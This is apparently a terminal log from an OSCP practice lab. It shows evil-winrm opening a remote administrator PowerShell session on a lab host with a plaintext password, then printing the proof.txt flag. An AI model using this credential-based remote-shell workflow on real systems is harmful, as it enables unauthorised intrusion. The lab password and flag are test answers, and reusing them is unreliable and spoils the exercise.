 cdrom0
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/0Secura]
└─# evil-winrm -i 192.168.177.96 -u 'administrator' -p 'Almost4There8.?'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
era\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\proof.txt
156cc833d3a40fc07dca778f46d8b202
*Evil-WinRM* PS C:\Users\Administrator\Documents>